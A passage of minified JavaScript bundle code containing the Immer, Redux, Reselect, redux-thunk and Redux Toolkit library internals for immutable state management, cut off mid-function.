q=o(C);2===q?C.set(T,B):3===q?C.add(B):C[T]=B}function c(C,T){return C===T?0!==C||1/C==1/T:C!=C&&T!=T}function s(C){return V&&C instanceof Map}function v(C){return $&&C instanceof Set}function p(C){return C.o||C.t}function l(C){if(Array.isArray(C))return Array.prototype.slice.call(C);var T=J(C);delete T[X];for(var B=G(T),q=0;q<B.length;q++){var H=B[q],L=T[H];!1===L.writable&&(L.writable=!0,L.configurable=!0),(L.get||L.set)&&(T[H]={configurable:!0,writable:!0,enumerable:L.enumerable,value:C[H]})}return Object.create(Object.getPrototypeOf(C),T)}function d(C,T){return void 0===T&&(T=!1),y(C)||r(C)||!t(C)||(o(C)>1&&(C.set=C.add=C.clear=C.delete=h),Object.freeze(C),T&&i(C,(function(C,T){return d(T,!0)}),!0)),C}function h(){n(2)}function y(C){return null==C||"object"!=typeof C||Object.isFrozen(C)}function b(C){var T=Z[C];return T||n(18,C),T}function m(C,T){Z[C]||(Z[C]=T)}function _(){return H}function j(C,T){T&&(b("Patches"),C.u=[],C.s=[],C.v=T)}function g(C){O(C),C.p.forEach(S),C.p=null}function O(C){C===H&&(H=C.l)}function w(C){return H={p:[],l:H,h:C,m:!0,_:0}}function S(C){var T=C[X];0===T.i||1===T.i?T.j():T.g=!0}function P(C,T){T._=T.p.length;var B=T.p[0],q=void 0!==C&&C!==B;return T.h.O||b("ES5").S(T,C,q),q?(B[X].P&&(g(T),n(4)),t(C)&&(C=M(T,C),T.l||x(T,C)),T.u&&b("Patches").M(B[X].t,C,T.u,T.s)):C=M(T,B,[]),g(T),T.u&&T.v(T.u,T.s),C!==W?C:void 0}function M(C,T,B){if(y(T))return T;var q=T[X];if(!q)return i(T,(function(H,L){return A(C,q,T,H,L,B)}),!0),T;if(q.A!==C)return T;if(!q.P)return x(C,q.t,!0),q.t;if(!q.I){q.I=!0,q.A._--;var H=4===q.i||5===q.i?q.o=l(q.k):q.o,L=H,V=!1;3===q.i&&(L=new Set(H),H.clear(),V=!0),i(L,(function(T,L){return A(C,q,H,T,L,B,V)})),x(C,H,!1),B&&C.u&&b("Patches").N(q,B,C.u,C.s)}return q.o}function A(C,T,B,q,H,L,V){if(r(H)){var $=M(C,H,L&&T&&3!==T.i&&!u(T.R,q)?L.concat(q):void 0);if(f(B,q,$),!r($))return;C.m=!1}else V&&B.add(H);if(t(H)&&!y(H)){if(!C.h.D&&C._<1)return;M(C,H),T&&T.A.l||x(C,H)}}function x(C,T,B){void 0===B&&(B=!1),!C.l&&C.h.D&&C.m&&d(T,B)}function z(C,T){var B=C[X];return(B?p(B):C)[T]}function I(C,T){if(T in C)for(var B=Object.getPrototypeOf(C);B;){var q=Object.getOwnPropertyDescriptor(B,T);if(q)return q;B=Object.getPrototypeOf(B)}}function k(C){C.P||(C.P=!0,C.l&&k(C.l))}function E(C){C.o||(C.o=l(C.t))}function N(C,T,B){var q=s(T)?b("MapSet").F(T,B):v(T)?b("MapSet").T(T,B):C.O?function(C,T){var B=Array.isArray(C),q={i:B?1:0,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:null,o:null,j:null,C:!1},H=q,L=Y;B&&(H=[q],L=ee);var V=Proxy.revocable(H,L),$=V.revoke,U=V.proxy;return q.k=U,q.j=$,U}(T,B):b("ES5").J(T,B);return(B?B.A:_()).p.push(q),q}function R(C){return r(C)||n(22,C),function n(C){if(!t(C))return C;var T,B=C[X],q=o(C);if(B){if(!B.P&&(B.i<4||!b("ES5").K(B)))return B.t;B.I=!0,T=D(C,q),B.I=!1}else T=D(C,q);return i(T,(function(C,q){B&&a(B.t,C)===q||f(T,C,n(q))})),3===q?new Set(T):T}(C)}function D(C,T){switch(T){case 2:return new Map(C);case 3:return Array.from(C)}return l(C)}function F(){function t(T,B){var q=C[T];return q?q.enumerable=B:C[T]=q={configurable:!0,enumerable:B,get:function(){var C=this[X];return Y.get(C,T)},set:function(C){var B=this[X];Y.set(B,T,C)}},q}function e(C){for(var T=C.length-1;T>=0;T--){var B=C[T][X];if(!B.P)switch(B.i){case 5:a(B)&&k(B);break;case 4:o(B)&&k(B)}}}function o(C){for(var T=C.t,B=C.k,q=G(B),H=q.length-1;H>=0;H--){var L=q[H];if(L!==X){var V=T[L];if(void 0===V&&!u(T,L))return!0;var $=B[L],U=$&&$[X];if(U?U.t!==V:!c($,V))return!0}}var W=!!T[X];return q.length!==G(T).length+(W?0:1)}function a(C){var T=C.k;if(T.length!==C.t.length)return!0;var B=Object.getOwnPropertyDescriptor(T,T.length-1);if(B&&!B.get)return!0;for(var q=0;q<T.length;q++)if(!T.hasOwnProperty(q))return!0;return!1}var C={};m("ES5",{J:function(C,T){var B=Array.isArray(C),q=function(C,T){if(C){for(var B=Array(T.length),q=0;q<T.length;q++)Object.defineProperty(B,""+q,t(q,!0));return B}var H=J(T);delete H[X];for(var L=G(H),V=0;V<L.length;V++){var $=L[V];H[$]=t($,C||!!H[$].enumerable)}return Object.create(Object.getPrototypeOf(T),H)}(B,C),H={i:B?5:4,A:T?T.A:_(),P:!1,I:!1,R:{},l:T,t:C,k:q,o:null,g:!1,C:!1};return Object.defineProperty(q,X,{value:H,writable:!0}),q},S:function(C,T,B){B?r(T)&&T[X].A===C&&e(C.p):(C.u&&function n(C){if(C&&"object"==typeof C){var T=C[X];if(T){var B=T.t,q=T.k,H=T.R,L=T.i;if(4===L)i(q,(function(C){C!==X&&(void 0!==B[C]||u(B,C)?H[C]||n(q[C]):(H[C]=!0,k(T)))})),i(B,(function(C){void 0!==q[C]||u(q,C)||(H[C]=!1,k(T))}));else if(5===L){if(a(T)&&(k(T),H.length=!0),q.length<B.length)for(var V=q.length;V<B.length;V++)H[V]=!1;else for(var $=B.length;$<q.length;$++)H[$]=!0;for(var U=Math.min(q.length,B.length),W=0;W<U;W++)q.hasOwnProperty(W)||(H[W]=!0),void 0===H[W]&&n(q[W])}}}}(C.p[0]),e(C.p))},K:function(C){return 4===C.i?o(C):a(C)}})}B.r(T),B.d(T,{EnhancerArray:()=>Se,MiddlewareArray:()=>ke,SHOULD_AUTOBATCH:()=>Ue,TaskAbortError:()=>De,__DO_NOT_USE__ActionTypes:()=>ue,addListener:()=>ze,applyMiddleware:()=>applyMiddleware,autoBatchEnhancer:()=>autoBatchEnhancer,bindActionCreators:()=>bindActionCreators,clearAllListeners:()=>Le,combineReducers:()=>combineReducers,compose:()=>compose,configureStore:()=>configureStore,createAction:()=>createAction,createAsyncThunk:()=>Pe,createDraftSafeSelector:()=>createDraftSafeSelector,createEntityAdapter:()=>createEntityAdapter,createImmutableStateInvariantMiddleware:()=>createImmutableStateInvariantMiddleware,createListenerMiddleware:()=>createListenerMiddleware,createNextState:()=>oe,createReducer:()=>createReducer,createSelector:()=>fe,createSerializableStateInvariantMiddleware:()=>createSerializableStateInvariantMiddleware,createSlice:()=>createSlice,createStore:()=>createStore,current:()=>R,findNonSerializableValue:()=>findNonSerializableValue,freeze:()=>d,getDefaultMiddleware:()=>getDefaultMiddleware,getType:()=>getType,isAction:()=>isAction,isAllOf:()=>isAllOf,isAnyOf:()=>isAnyOf,isAsyncThunkAction:()=>isAsyncThunkAction,isDraft:()=>r,isFluxStandardAction:()=>isFSA,isFulfilled:()=>isFulfilled,isImmutableDefault:()=>isImmutableDefault,isPending:()=>isPending,isPlain:()=>isPlain,isPlainObject:()=>redux_toolkit_esm_isPlainObject,isRejected:()=>isRejected,isRejectedWithValue:()=>isRejectedWithValue,legacy_createStore:()=>ce,miniSerializeError:()=>miniSerializeError,nanoid:()=>nanoid,original:()=>e,prepareAutoBatched:()=>prepareAutoBatched,removeListener:()=>Ve,unwrapResult:()=>unwrapResult});var q,H,L="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),V="undefined"!=typeof Map,$="undefined"!=typeof Set,U="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,W=L?Symbol.for("immer-nothing"):((q={})["immer-nothing"]=!0,q),K=L?Symbol.for("immer-draftable"):"__$immer_draftable",X=L?Symbol.for("immer-state"):"__$immer_state",Q=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),G="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(C){return Object.getOwnPropertyNames(C).concat(Object.getOwnPropertySymbols(C))}:Object.getOwnPropertyNames,J=Object.getOwnPropertyDescriptors||function(C){var T={};return G(C).forEach((function(B){T[B]=Object.getOwnPropertyDescriptor(C,B)})),T},Z={},Y={get:function(C,T){if(T===X)return C;var B=p(C);if(!u(B,T))return function(C,T,B){var q,H=I(T,B);return H?"value"in H?H.value:null===(q=H.get)||void 0===q?void 0:q.call(C.k):void 0}(C,B,T);var q=B[T];return C.I||!t(q)?q:q===z(C.t,T)?(E(C),C.o[T]=N(C.A.h,q,C)):q},has:function(C,T){return T in p(C)},ownKeys:function(C){return Reflect.ownKeys(p(C))},set:function(C,T,B){var q=I(p(C),T);if(null==q?void 0:q.set)return q.set.call(C.k,B),!0;if(!C.P){var H=z(p(C),T),L=null==H?void 0:H[X];if(L&&L.t===B)return C.o[T]=B,C.R[T]=!1,!0;if(c(B,H)&&(void 0!==B||u(C.t,T)))return!0;E(C),k(C)}return C.o[T]===B&&(void 0!==B||T in C.o)||Number.isNaN(B)&&Number.isNaN(C.o[T])||(C.o[T]=B,C.R[T]=!0),!0},deleteProperty:function(C,T){return void 0!==z(C.t,T)||T in C.t?(C.R[T]=!1,E(C),k(C)):delete C.R[T],C.o&&delete C.o[T],!0},getOwnPropertyDescriptor:function(C,T){var B=p(C),q=Reflect.getOwnPropertyDescriptor(B,T);return q?{writable:!0,configurable:1!==C.i||"length"!==T,enumerable:q.enumerable,value:B[T]}:q},defineProperty:function(){n(11)},getPrototypeOf:function(C){return Object.getPrototypeOf(C.t)},setPrototypeOf:function(){n(12)}},ee={};i(Y,(function(C,T){ee[C]=function(){return arguments[0]=arguments[0][0],T.apply(this,arguments)}})),ee.deleteProperty=function(C,T){return ee.set.call(this,C,T,void 0)},ee.set=function(C,T,B){return Y.set.call(this,C[0],T,B,C[0])};var te=function(){function e(C){var T=this;this.O=U,this.D=!0,this.produce=function(C,B,q){if("function"==typeof C&&"function"!=typeof B){var H=B;B=C;var L=T;return function(C){var T=this;void 0===C&&(C=H);for(var q=arguments.length,V=Array(q>1?q-1:0),$=1;$<q;$++)V[$-1]=arguments[$];return L.produce(C,(function(C){var q;return(q=B).call.apply(q,[T,C].concat(V))}))}}var V;if("function"!=typeof B&&n(6),void 0!==q&&"function"!=typeof q&&n(7),t(C)){var $=w(T),U=N(T,C,void 0),K=!0;try{V=B(U),K=!1}finally{K?g($):O($)}return"undefined"!=typeof Promise&&V instanceof Promise?V.then((function(C){return j($,q),P(C,$)}),(function(C){throw g($),C})):(j($,q),P(V,$))}if(!C||"object"!=typeof C){if(void 0===(V=B(C))&&(V=C),V===W&&(V=void 0),T.D&&d(V,!0),q){var X=[],Q=[];b("Patches").M(C,V,X,Q),q(X,Q)}return V}n(21,C)},this.produceWithPatches=function(C,B){if("function"==typeof C)return function(B){for(var q=arguments.length,H=Array(q>1?q-1:0),L=1;L<q;L++)H[L-1]=arguments[L];return T.produceWithPatches(B,(function(T){return C.apply(void 0,[T].concat(H))}))};var q,H,L=T.produce(C,B,(function(C,T){q=C,H=T}));return"undefined"!=typeof Promise&&L instanceof Promise?L.then((function(C){return[C,q,H]})):[L,q,H]},"boolean"==typeof(null==C?void 0:C.useProxies)&&this.setUseProxies(C.useProxies),"boolean"==typeof(null==C?void 0:C.autoFreeze)&&this.setAutoFreeze(C.autoFreeze)}var C=e.prototype;return C.createDraft=function(C){t(C)||n(8),r(C)&&(C=R(C));var T=w(this),B=N(this,C,void 0);return B[X].C=!0,O(T),B},C.finishDraft=function(C,T){var B=(C&&C[X]).A;return j(B,T),P(void 0,B)},C.setAutoFreeze=function(C){this.D=C},C.setUseProxies=function(C){C&&!U&&n(20),this.O=C},C.applyPatches=function(C,T){var B;for(B=T.length-1;B>=0;B--){var q=T[B];if(0===q.path.length&&"replace"===q.op){C=q.value;break}}B>-1&&(T=T.slice(B+1));var H=b("Patches").$;return r(C)?H(C,T):this.produce(C,(function(C){return H(C,T)}))},e}(),re=new te,ne=re.produce;re.produceWithPatches.bind(re),re.setAutoFreeze.bind(re),re.setUseProxies.bind(re),re.applyPatches.bind(re),re.createDraft.bind(re),re.finishDraft.bind(re);const oe=ne;function _typeof(C){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},_typeof(C)}function _toPropertyKey(C){var T=function _toPrimitive(C,T){if("object"!==_typeof(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var q=B.call(C,T||"default");if("object"!==_typeof(q))return q;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)}(C,"string");return"symbol"===_typeof(T)?T:String(T)}function _defineProperty(C,T,B){return(T=_toPropertyKey(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C}function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread2(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){_defineProperty(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function formatProdErrorMessage(C){return"Minified Redux error #"+C+"; visit https://redux.js.org/Errors?code="+C+" for the full message or use the non-minified dev environment for full errors. "}var ae="function"==typeof Symbol&&Symbol.observable||"@@observable",ie=function randomString(){return Math.random().toString(36).substring(7).split("").join(".")},ue={INIT:"@@redux/INIT"+ie(),REPLACE:"@@redux/REPLACE"+ie(),PROBE_UNKNOWN_ACTION:function PROBE_UNKNOWN_ACTION(){return"@@redux/PROBE_UNKNOWN_ACTION"+ie()}};function isPlainObject(C){if("object"!=typeof C||null===C)return!1;for(var T=C;null!==Object.getPrototypeOf(T);)T=Object.getPrototypeOf(T);return Object.getPrototypeOf(C)===T}function createStore(C,T,B){var q;if("function"==typeof T&&"function"==typeof B||"function"==typeof B&&"function"==typeof arguments[3])throw new Error(formatProdErrorMessage(0));if("function"==typeof T&&void 0===B&&(B=T,T=void 0),void 0!==B){if("function"!=typeof B)throw new Error(formatProdErrorMessage(1));return B(createStore)(C,T)}if("function"!=typeof C)throw new Error(formatProdErrorMessage(2));var H=C,L=T,V=[],$=V,U=!1;function ensureCanMutateNextListeners(){$===V&&($=V.slice())}function getState(){if(U)throw new Error(formatProdErrorMessage(3));return L}function subscribe(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(4));if(U)throw new Error(formatProdErrorMessage(5));var T=!0;return ensureCanMutateNextListeners(),$.push(C),function unsubscribe(){if(T){if(U)throw new Error(formatProdErrorMessage(6));T=!1,ensureCanMutateNextListeners();var B=$.indexOf(C);$.splice(B,1),V=null}}}function dispatch(C){if(!isPlainObject(C))throw new Error(formatProdErrorMessage(7));if(void 0===C.type)throw new Error(formatProdErrorMessage(8));if(U)throw new Error(formatProdErrorMessage(9));try{U=!0,L=H(L,C)}finally{U=!1}for(var T=V=$,B=0;B<T.length;B++){(0,T[B])()}return C}return dispatch({type:ue.INIT}),(q={dispatch,subscribe,getState,replaceReducer:function replaceReducer(C){if("function"!=typeof C)throw new Error(formatProdErrorMessage(10));H=C,dispatch({type:ue.REPLACE})}})[ae]=function observable(){var C,T=subscribe;return(C={subscribe:function subscribe(C){if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(11));function observeState(){C.next&&C.next(getState())}return observeState(),{unsubscribe:T(observeState)}}})[ae]=function(){return this},C},q}var ce=createStore;function combineReducers(C){for(var T=Object.keys(C),B={},q=0;q<T.length;q++){var H=T[q];0,"function"==typeof C[H]&&(B[H]=C[H])}var L,V=Object.keys(B);try{!function assertReducerShape(C){Object.keys(C).forEach((function(T){var B=C[T];if(void 0===B(void 0,{type:ue.INIT}))throw new Error(formatProdErrorMessage(12));if(void 0===B(void 0,{type:ue.PROBE_UNKNOWN_ACTION()}))throw new Error(formatProdErrorMessage(13))}))}(B)}catch(C){L=C}return function combination(C,T){if(void 0===C&&(C={}),L)throw L;for(var q=!1,H={},$=0;$<V.length;$++){var U=V[$],W=B[U],K=C[U],X=W(K,T);if(void 0===X){T&&T.type;throw new Error(formatProdErrorMessage(14))}H[U]=X,q=q||X!==K}return(q=q||V.length!==Object.keys(C).length)?H:C}}function bindActionCreator(C,T){return function(){return T(C.apply(this,arguments))}}function bindActionCreators(C,T){if("function"==typeof C)return bindActionCreator(C,T);if("object"!=typeof C||null===C)throw new Error(formatProdErrorMessage(16));var B={};for(var q in C){var H=C[q];"function"==typeof H&&(B[q]=bindActionCreator(H,T))}return B}function compose(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return 0===T.length?function(C){return C}:1===T.length?T[0]:T.reduce((function(C,T){return function(){return C(T.apply(void 0,arguments))}}))}function applyMiddleware(){for(var C=arguments.length,T=new Array(C),B=0;B<C;B++)T[B]=arguments[B];return function(C){return function(){var B=C.apply(void 0,arguments),q=function dispatch(){throw new Error(formatProdErrorMessage(15))},H={getState:B.getState,dispatch:function dispatch(){return q.apply(void 0,arguments)}},L=T.map((function(C){return C(H)}));return q=compose.apply(void 0,L)(B.dispatch),_objectSpread2(_objectSpread2({},B),{},{dispatch:q})}}}var le="NOT_FOUND";var se=function defaultEqualityCheck(C,T){return C===T};function defaultMemoize(C,T){var B="object"==typeof T?T:{equalityCheck:T},q=B.equalityCheck,H=void 0===q?se:q,L=B.maxSize,V=void 0===L?1:L,$=B.resultEqualityCheck,U=function createCacheKeyComparator(C){return function areArgumentsShallowlyEqual(T,B){if(null===T||null===B||T.length!==B.length)return!1;for(var q=T.length,H=0;H<q;H++)if(!C(T[H],B[H]))return!1;return!0}}(H),W=1===V?function createSingletonCache(C){var T;return{get:function get(B){return T&&C(T.key,B)?T.value:le},put:function put(C,B){T={key:C,value:B}},getEntries:function getEntries(){return T?[T]:[]},clear:function clear(){T=void 0}}}(U):function createLruCache(C,T){var B=[];function get(C){var q=B.findIndex((function(B){return T(C,B.key)}));if(q>-1){var H=B[q];return q>0&&(B.splice(q,1),B.unshift(H)),H.value}return le}return{get,put:function put(T,q){get(T)===le&&(B.unshift({key:T,value:q}),B.length>C&&B.pop())},getEntries:function getEntries(){return B},clear:function clear(){B=[]}}}(V,U);function memoized(){var T=W.get(arguments);if(T===le){if(T=C.apply(null,arguments),$){var B=W.getEntries().find((function(C){return $(C.value,T)}));B&&(T=B.value)}W.put(arguments,T)}return T}return memoized.clearCache=function(){return W.clear()},memoized}function createSelectorCreator(C){for(var T=arguments.length,B=new Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];return function createSelector(){for(var T=arguments.length,q=new Array(T),H=0;H<T;H++)q[H]=arguments[H];var L,V=0,$={memoizeOptions:void 0},U=q.pop();if("object"==typeof U&&($=U,U=q.pop()),"function"!=typeof U)throw new Error("createSelector expects an output function after the inputs, but received: ["+typeof U+"]");var W=$.memoizeOptions,K=void 0===W?B:W,X=Array.isArray(K)?K:[K],Q=function getDependencies(C){var T=Array.isArray(C[0])?C[0]:C;if(!T.every((function(C){return"function"==typeof C}))){var B=T.map((function(C){return"function"==typeof C?"function "+(C.name||"unnamed")+"()":typeof C})).join(", ");throw new Error("createSelector expects all input-selectors to be functions, but received the following types: ["+B+"]")}return T}(q),G=C.apply(void 0,[function recomputationWrapper(){return V++,U.apply(null,arguments)}].concat(X)),J=C((function dependenciesChecker(){for(var C=[],T=Q.length,B=0;B<T;B++)C.push(Q[B].apply(null,arguments));return L=G.apply(null,C)}));return Object.assign(J,{resultFunc:U,memoizedResultFunc:G,dependencies:Q,lastResult:function lastResult(){return L},recomputations:function recomputations(){return V},resetRecomputations:function resetRecomputations(){return V=0}}),J}}var fe=createSelectorCreator(defaultMemoize);function createThunkMiddleware(C){return function middleware(T){var B=T.dispatch,q=T.getState;return function(T){return function(H){return"function"==typeof H?H(B,q,C):T(H)}}}}var de=createThunkMiddleware();de.withExtraArgument=createThunkMiddleware;const pe=de;var ye,ve=(ye=function(C,T){return ye=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(C,T){C.__proto__=T}||function(C,T){for(var B in T)Object.prototype.hasOwnProperty.call(T,B)&&(C[B]=T[B])},ye(C,T)},function(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Class extends value "+String(T)+" is not a constructor or null");function __(){this.constructor=C}ye(C,T),C.prototype=null===T?Object.create(T):(__.prototype=T.prototype,new __)}),__generator=function(C,T){var B,q,H,L,V={label:0,sent:function(){if(1&H[0])throw H[1];return H[1]},trys:[],ops:[]};return L={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(L[Symbol.iterator]=function(){return this}),L;function verb(L){return function($){return function step(L){if(B)throw new TypeError("Generator is already executing.");for(;V;)try{if(B=1,q&&(H=2&L[0]?q.return:L[0]?q.throw||((H=q.return)&&H.call(q),0):q.next)&&!(H=H.call(q,L[1])).done)return H;switch(q=0,H&&(L=[2&L[0],H.value]),L[0]){case 0:case 1:H=L;break;case 4:return V.label++,{value:L[1],done:!1};case 5:V.label++,q=L[1],L=[0];continue;case 7:L=V.ops.pop(),V.trys.pop();continue;default:if(!(H=V.trys,(H=H.length>0&&H[H.length-1])||6!==L[0]&&2!==L[0])){V=0;continue}if(3===L[0]&&(!H||L[1]>H[0]&&L[1]<H[3])){V.label=L[1];break}if(6===L[0]&&V.label<H[1]){V.label=H[1],H=L;break}if(H&&V.label<H[2]){V.label=H[2],V.ops.push(L);break}H[2]&&V.ops.pop(),V.trys.pop();continue}L=T.call(C,V)}catch(C){L=[6,C],q=0}finally{B=H=0}if(5&L[0])throw L[1];return{value:L[0]?L[1]:void 0,done:!0}}([L,$])}}},__spreadArray=function(C,T){for(var B=0,q=T.length,H=C.length;B<q;B++,H++)C[H]=T[B];return C},he=Object.defineProperty,ge=Object.defineProperties,me=Object.getOwnPropertyDescriptors,be=Object.getOwnPropertySymbols,_e=Object.prototype.hasOwnProperty,Oe=Object.prototype.propertyIsEnumerable,__defNormalProp=function(C,T,B){return T in C?he(C,T,{enumerable:!0,configurable:!0,writable:!0,value:B}):C[T]=B},__spreadValues=function(C,T){for(var B in T||(T={}))_e.call(T,B)&&__defNormalProp(C,B,T[B]);if(be)for(var q=0,H=be(T);q<H.length;q++){B=H[q];Oe.call(T,B)&&__defNormalProp(C,B,T[B])}return C},__spreadProps=function(C,T){return ge(C,me(T))},__async=function(C,T,B){return new Promise((function(q,H){var fulfilled=function(C){try{step(B.next(C))}catch(C){H(C)}},rejected=function(C){try{step(B.throw(C))}catch(C){H(C)}},step=function(C){return C.done?q(C.value):Promise.resolve(C.value).then(fulfilled,rejected)};step((B=B.apply(C,T)).next())}))},createDraftSafeSelector=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var B=fe.apply(void 0,C);return function(C){for(var T=[],q=1;q<arguments.length;q++)T[q-1]=arguments[q];return B.apply(void 0,__spreadArray([r(C)?R(C):C],T))}},we="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?compose:compose.apply(null,arguments)};"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function redux_toolkit_esm_isPlainObject(C){if("object"!=typeof C||null===C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;for(var B=T;null!==Object.getPrototypeOf(B);)B=Object.getPrototypeOf(B);return T===B}var ke=function(C){function MiddlewareArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,MiddlewareArray.prototype),q}return ve(MiddlewareArray,C),Object.defineProperty(MiddlewareArray,Symbol.species,{get:function(){return MiddlewareArray},enumerable:!1,configurable:!0}),MiddlewareArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},MiddlewareArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C[0].concat(this)))):new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C.concat(this))))},MiddlewareArray}(Array),Se=function(C){function EnhancerArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,EnhancerArray.prototype),q}return ve(EnhancerArray,C),Object.defineProperty(EnhancerArray,Symbol.species,{get:function(){return EnhancerArray},enumerable:!1,configurable:!0}),EnhancerArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},EnhancerArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C[0].concat(this)))):new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C.concat(this))))},EnhancerArray}(Array);function freezeDraftable(C){return t(C)?oe(C,(function(){})):C}function isImmutableDefault(C){return"object"!=typeof C||null==C||Object.isFrozen(C)}function createImmutableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function isPlain(C){var T=typeof C;return null==C||"string"===T||"boolean"===T||"number"===T||Array.isArray(C)||redux_toolkit_esm_isPlainObject(C)}function findNonSerializableValue(C,T,B,q,H,L){var V;if(void 0===T&&(T=""),void 0===B&&(B=isPlain),void 0===H&&(H=[]),!B(C))return{keyPath:T||"<root>",value:C};if("object"!=typeof C||null===C)return!1;if(null==L?void 0:L.has(C))return!1;for(var $=null!=q?q(C):Object.entries(C),U=H.length>0,_loop_2=function(C,$){var W=T?T+"."+C:C;if(U&&H.some((function(C){return C instanceof RegExp?C.test(W):W===C})))return"continue";return B($)?"object"==typeof $&&(V=findNonSerializableValue($,W,B,q,H,L))?{value:V}:void 0:{value:{keyPath:W,value:$}}},W=0,K=$;W<K.length;W++){var X=K[W],Q=_loop_2(X[0],X[1]);if("object"==typeof Q)return Q.value}return L&&isNestedFrozen(C)&&L.add(C),!1}function isNestedFrozen(C){if(!Object.isFrozen(C))return!1;for(var T=0,B=Object.values(C);T<B.length;T++){var q=B[T];if("object"==typeof q&&null!==q&&!isNestedFrozen(q))return!1}return!0}function createSerializableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function getDefaultMiddleware(C){void 0===C&&(C={});var T=C.thunk,B=void 0===T||T,q=(C.immutableCheck,C.serializableCheck,new ke);return B&&(!function isBoolean(C){return"boolean"==typeof C}(B)?q.push(pe.withExtraArgument(B.extraArgument)):q.push(pe)),q}var Me=!0;function configureStore(C){var T,B=function curryGetDefaultMiddleware(){return function curriedGetDefaultMiddleware(C){return getDefaultMiddleware(C)}}(),q=C||{},H=q.reducer,L=void 0===H?void 0:H,V=q.middleware,$=void 0===V?B():V,U=q.devTools,W=void 0===U||U,K=q.preloadedState,X=void 0===K?void 0:K,Q=q.enhancers,G=void 0===Q?void 0:Q;if("function"==typeof L)T=L;else{if(!redux_toolkit_esm_isPlainObject(L))throw new Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');T=combineReducers(L)}var J=$;if("function"==typeof J&&(J=J(B),!Me&&!Array.isArray(J)))throw new Error("when using a middleware builder function, an array of middleware must be returned");if(!Me&&J.some((function(C){return"function"!=typeof C})))throw new Error("each middleware provided to configureStore must be a function");var Z=applyMiddleware.apply(void 0,J),Y=compose;W&&(Y=we(__spreadValues({trace:!Me},"object"==typeof W&&W)));var ee=new Se(Z),te=ee;return Array.isArray(G)?te=__spreadArray([Z],G):"function"==typeof G&&(te=G(ee)),createStore(T,X,Y.apply(void 0,te))}function createAction(C,T){function actionCreator(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];if(T){var H=T.apply(void 0,B);if(!H)throw new Error("prepareAction did not return an object");return __spreadValues(__spreadValues({type:C,payload:H.payload},"meta"in H&&{meta:H.meta}),"error"in H&&{error:H.error})}return{type:C,payload:B[0]}}return actionCreator.toString=function(){return""+C},actionCreator.type=C,actionCreator.match=function(T){return T.type===C},actionCreator}function isAction(C){return redux_toolkit_esm_isPlainObject(C)&&"type"in C}function isFSA(C){return isAction(C)&&"string"==typeof C.type&&Object.keys(C).every(isValidKey)}function isValidKey(C){return["type","payload","error","meta"].indexOf(C)>-1}function getType(C){return""+C}function executeReducerBuilderCallback(C){var T,B={},q=[],H={addCase:function(C,T){var q="string"==typeof C?C:C.type;if(q in B)throw new Error("addCase cannot be called with two reducers for the same action type");return B[q]=T,H},addMatcher:function(C,T){return q.push({matcher:C,reducer:T}),H},addDefaultCase:function(C){return T=C,H}};return C(H),[B,q,T]}function createReducer(C,T,B,q){void 0===B&&(B=[]);var H,L="function"==typeof 